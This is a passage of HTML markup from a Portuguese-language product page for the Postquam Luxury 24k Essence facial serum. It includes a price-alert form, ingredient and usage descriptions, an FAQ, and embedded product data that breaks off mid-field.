                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text ets_cfu-validates-as-required form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="text"
                                name="Web"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o preço atual</span><span class="ets_cfu_form-control-wrap PrecioActual">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                                                    aria-invalid="false"
                                            type="text"
                                name="PrecioActual"
             />
            </span>
</label></div>
<div class="ets_cfu_input_textarea ets_cfu_input"><label><span class="ets_cfu_span">Insira notas opcionais sobre o produto</span><span class="ets_cfu_form-control-wrap Mensaje">
    <textarea cols="40" rows="10" class="ets_cfu_form-control ets_cfu-textarea form-control" aria-invalid="false" name="Mensaje"  ></textarea> 
    
    </span>
</label></div>
<div class="ets_cfu_input_email ets_cfu_input"><label><span class="ets_cfu_span">Email*</span><span class="ets_cfu_form-control-wrap Email">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-email ets_cfu-validates-as-required wpcfu-validates-as-email form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="email"
                                name="Email"
             />
            </span>
</label></div>
<div class="ets_cfu_input_checkbox ets_cfu_input"><label><span class="ets_cfu_form-control-wrap checkbox-543">
    <span  class="ets_cfu_form-control ets_cfu-checkbox ets_cfu-validates-as-required"    > <span class="each_a_line ets_cfu-list-item first">
    <label for="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*">
                    <input type="checkbox"  name="checkbox-543[]"  value="Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"      id="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"  />
            <span class="wpcfu-list-item-label">Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*</span>
            </label>
    </span></span>

</span></label></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_submit ets_cfu_input"><input  class="ets_cfu_form-control ets_cfu-submit btn btn-primary "      type="submit"  value="Enviar"  /></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_recaptcha ets_cfu_input"><label>
<div class="ets_cfu_form-control-wrap">
    <div  data-sitekey="6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"                class="ets_cfu_form-control g-recaptcha ets_cfu-recaptcha"   ></div>

</div><br />
</label></div>
</div>
</div>
</div>

                        <div class="wpcfu-response-output wpcfu-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>                            </div>
        </div>
    </div>
</div>



              

            </div>



        </div>

      </div>
    </div>



      
          
      






      <div class="row product-details-title-container">
          <span>Informação</span>
      </div>
      
          <div class="tabs  custom-product-tab">
              <ul class="nav nav-tabs" role="tablist">
                                        <li class="nav-item">
                          <a
                                  class="nav-link active"
                                  data-toggle="tab"
                                  href="#description"
                                  role="tab"
                                  aria-controls="description"
                                   aria-selected="true">Descrição</a>
                      </li>
                                              <label> | </label>
                                                                                  <li class="nav-item">
                          <a
                                  class="nav-link"
                                  data-toggle="tab"
                                  href="#product-details"
                                  role="tab"
                                  aria-controls="product-details"
                                  >Detalhes</a>
                      </li>
                                                                                        </ul>

              <div class="tab-content custom-product-tab-content" id="tab-content">
                  <div class="tab-pane fade in active" id="description" role="tabpanel">
                      
                          <div class="product-description">        <div data-elementor-type="post" data-elementor-id="1101030906" class="elementor elementor-1101030906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-1c4b766a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1c4b766a" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-32296e38 elementor-column elementor-col-100 elementor-top-column" data-id="32296e38" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2d163e36 elementor-widget elementor-widget-heading" data-id="2d163e36" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">¿O que este produto pode fazer por você?
</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-62bde596 elementor-widget elementor-widget-spacer" data-id="62bde596" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-13cde7c4 elementor-widget elementor-widget-text-editor" data-id="13cde7c4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>O sérum Luxury 24k essence 30 m</strong>l da Postquam é um tratamento facial tensor com efeito iluminador. O sérum restaura a estrutura da pele, aumentando sua firmeza e elasticidade. Seu uso melhora a luminosidade e o tom da pele, devolvendo-lhe uma aparência jovem e saudável. Ele preenche as rugas do rosto e elimina suas imperfeições.</p><p></p><p>É o melhor sérum iluminador devido à sua textura leve e por servir para todos os tipos de pele, inclusive para peles sensíveis.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-c2a9de elementor-widget elementor-widget-spacer" data-id="c2a9de" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7f10ef6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7f10ef6" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-67debf7f elementor-column elementor-col-100 elementor-top-column" data-id="67debf7f" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-616774c7 elementor-widget elementor-widget-heading" data-id="616774c7" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Principais ingredientes ativos:
</h2>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-12a180ba elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="12a180ba" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-168793af elementor-column elementor-col-50 elementor-top-column" data-id="168793af" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-61c812b7 elementor-widget elementor-widget-image" data-id="61c812b7" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/oro.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-76fed4b8 elementor-column elementor-col-50 elementor-top-column" data-id="76fed4b8" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6ec72d70 elementor-widget elementor-widget-heading" data-id="6ec72d70" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Ouro Coloidal
</p>        </div>
                </div>
                <div class="elementor-element elementor-element-274f0c59 elementor-widget elementor-widget-text-editor" data-id="274f0c59" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Fornece luminosidade e vitalidade à pele. O ouro coloidal possui um grande poder antioxidante e regenerador. Mantém o rosto firme, atuando como um lifting na pele. Previne o aparecimento de manchas na pele.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-817bd9d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="817bd9d" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-c393526 elementor-column elementor-col-50 elementor-top-column" data-id="c393526" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-124bfa4a elementor-widget elementor-widget-image" data-id="124bfa4a" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/hialur_4.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-2c258193 elementor-column elementor-col-50 elementor-top-column" data-id="2c258193" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-dd01575 elementor-widget elementor-widget-heading" data-id="dd01575" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Ácido Hialurônico
</p>        </div>
                </div>
                <div class="elementor-element elementor-element-55f0d84 elementor-widget elementor-widget-text-editor" data-id="55f0d84" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">Restaura a densidade e o brilho da pele com o uso progressivo, além de fornecer hidratação. O ácido hialurônico corrige a pele com seu componente antienvelhecimento, eliminando rugas e linhas de expressão.</p><p style="text-align: justify;"></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-26120e39 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="26120e39" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-268f9f7d elementor-column elementor-col-100 elementor-top-column" data-id="268f9f7d" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2c202110 elementor-widget elementor-widget-spacer" data-id="2c202110" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-59d0650d elementor-widget elementor-widget-spacer" data-id="59d0650d" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5d6e4a77 elementor-widget elementor-widget-heading" data-id="5d6e4a77" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Como realizar sua rotina com o Luxury 24k Essence Serum da Postquam Professional:
</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-afc37c4 elementor-widget elementor-widget-spacer" data-id="afc37c4" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-62cbb077 elementor-widget elementor-widget-text-editor" data-id="62cbb077" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li style="box-sizing: border-box;">Com a pele limpa e tonificada, aplique uma pequena quantidade nas bochechas, testa e queixo durante a rotina noturna.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-7acd930f elementor-widget elementor-widget-text-editor" data-id="7acd930f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li style="box-sizing: border-box;">Espalhe o produto por todo o rosto com movimentos circulares, evitando a área ao redor dos olhos, até que seja totalmente absorvido.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-6fbcb269 elementor-widget elementor-widget-text-editor" data-id="6fbcb269" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li>Para obter maior eficácia, utilize-o com o   <a href="https://thebeautycorner.eu/pt/producto/luxury-gold-dia/">crema de día Luxury Gold</a> o la <a href="https://thebeautycorner.eu/pt/producto/luxury-gold-crema-noche-tarro-50-ml/">crema de noche Luxury Gold</a>.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-53a75325 elementor-widget elementor-widget-spacer" data-id="53a75325" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-3e70beef elementor-widget elementor-widget-spacer" data-id="3e70beef" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-25ebf652 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="25ebf652" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-6709166f elementor-column elementor-col-100 elementor-top-column" data-id="6709166f" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2f83a629 elementor-widget elementor-widget-spacer" data-id="2f83a629" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-678dafbe elementor-widget elementor-widget-heading" data-id="678dafbe" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">FAQs - Perguntas frequentes
</span>        </div>
                </div>
                <div class="elementor-element elementor-element-40b3b170 elementor-widget elementor-widget-toggle" data-id="40b3b170" data-element_type="widget" data-widget_type="toggle.default">
                <div class="elementor-widget-container">
                <div class="elementor-toggle" role="tablist">
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1081" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1081">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Serve para todos os tipos de pele?</a>
                </h2>
                <div id="elementor-tab-content-1081" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1081">
                    <p>Sim, o <strong>sérum Luxury 24k Essence</strong> foi projetado para todos os tipos de pele.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1082" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-1082">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Quais benefícios ele oferece para a minha pele?</a>
                </h2>
                <div id="elementor-tab-content-1082" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1082">
                    <p>- Efeito antienvelhecimento e antioxidante.</p><p>- Nutrição, relaxamento e hidratação intensa.</p><p>- Ação regeneradora e equilibrante.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1083" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-1083">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Quais erros evitar ao usar um sérum iluminador?</a>
                </h2>
                <div id="elementor-tab-content-1083" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1083">
                    <p>Os principais erros a evitar são: aplicar o produto sem limpar previamente a pele do rosto e não permitir que o produto seja totalmente absorvido.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1084" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-1084">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Quanto tempo devo deixar o sérum iluminador no rosto?</a>
                </h2>
                <div id="elementor-tab-content-1084" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1084">
                    <p>O sérum iluminador deve ser deixado no rosto até ser completamente absorvido.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1085" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-1085">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Como aplicar corretamente um sérum iluminador no rosto?</a>
                </h2>
                <div id="elementor-tab-content-1085" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1085">
                    <p>Após a rotina de limpeza facial, o sérum deve ser aplicado suavemente, realizando massagens circulares evitando a área ao redor dos olhos.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1086" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-1086">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Há algum tipo de pele que não deve usar sérum iluminador?</a>
                </h2>
                <div id="elementor-tab-content-1086" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1086">
                    <p>Não, este sérum pode ser aplicado em todos os tipos de pele, incluindo peles sensíveis.</p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1087" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-1087">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿Quais resultados posso esperar após o uso de um sérum iluminador?</a>
                </h2>
                <div id="elementor-tab-content-1087" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1087">
                    <p>Após usar um sérum iluminador, a pele do rosto estará mais hidratada, iluminada e com menos rugas, imperfeições e irregularidades. Além disso, ele uniformiza o tom da pele e melhora sua aparência.</p><p></p><p></p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-1088" class="elementor-tab-title" data-tab="8" role="tab" aria-controls="elementor-tab-content-1088">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">¿É necessário usar um sérum iluminador em combinação com outros produtos de cuidados com a pele?</a>
                </h2>
                <div id="elementor-tab-content-1088" class="elementor-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="elementor-tab-title-1088">
                    <p>Não é totalmente necessário, mas seus efeitos serão potencializados quando combinados com cremes hidratantes.</p><p></p>                </div>
            </div>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6f610e6d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6f610e6d" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-3b410893 elementor-column elementor-col-33 elementor-top-column" data-id="3b410893" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-26235d13 elementor-align-center elementor-widget elementor-widget-button" data-id="26235d13" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/luxury-gold-serum-30-ml/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Luxury gold serum</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-37140f2 elementor-align-center elementor-widget elementor-widget-button" data-id="37140f2" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/serum-adn-vida-30ml/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Serum ADN vida</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-541befaa elementor-column elementor-col-33 elementor-top-column" data-id="541befaa" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-31b0adb4 elementor-align-center elementor-widget elementor-widget-button" data-id="31b0adb4" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/serum-multiaccion-resveraplus-30ml/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Sérum multi-ação resveraplus</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-201d46cb elementor-align-center elementor-widget elementor-widget-button" data-id="201d46cb" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/serum-aceite-facial-olive-30-ml/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Sérum óleo facial olive</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-b0923f4 elementor-column elementor-col-33 elementor-top-column" data-id="b0923f4" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5db2a232 elementor-align-center elementor-widget elementor-widget-button" data-id="5db2a232" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/serum-antiedad-naturage-postquam30-ml/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Sérum antienvelhecimento naturage</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-1dbbdbc9 elementor-align-center elementor-widget elementor-widget-button" data-id="1dbbdbc9" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="https://thebeautycorner.eu/pt/producto/serum-biologico-vitamina-c/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-text">Sérum biológico vitamina C</span>
        </span>
                    </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        </div>
                      
                  </div>

                  
                      <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;6&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PQEGOLD05&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;23,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-10-21 16:50:46&quot;,&quot;date_upd&quot;:&quot;2026-01-21 16:01:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Comprar 24 K SERUM ESSENCIEL online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;24 K SERUM ESSENCIEL | The Beauty Corner&quot;,&quot;link_rewrite&quot;:&quot;luxury-24-k-essence-serum-30-ml&quot;,&quot;name&quot;:&quot;24 K SERUM ESSENCIEL&quot;,&quot;description&quot;:&quot;&lt;p&gt;Serum de textura fresca que restaura a estrutura da pele recuperando a firmeza e elasticidade tamb\u00e9m fornece a hidrata\u00e7\u00e3o necess\u00e1ria para devolver \u00e0 pele uma apar\u00eancia jovem e salud\u00e1vel. O seu conte\u00fado em extratos de ouro melhoram a luminosidade e uniformizam o tom.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Serum de textura fresca que restaura a estrutura da pele recuperando a firmeza e elasticidade tamb\u00e9m fornece a hidrata\u00e7\u00e3o necess\u00e1ria para devolver...&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1101,&quot;id_product&quot;:1101,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;home&quot;,&quot;category_name&quot;:&quot;Home&quot;,&quot;link&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/producto\/luxury-24-k-essence-serum-30-ml\/&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.752066,&quot;price_without_reduction&quot;:49.899999,&quot;reduction&quot;:26,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;3136706&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1101&quot;,&quot;id_shop&quot;:&quot;6&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:41.239669,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;21.487603&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;hundred&quot;:&quot;79.666667&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:2952,&quot;quantity_all_versions&quot;:2952,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Modo de empleo&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Principios 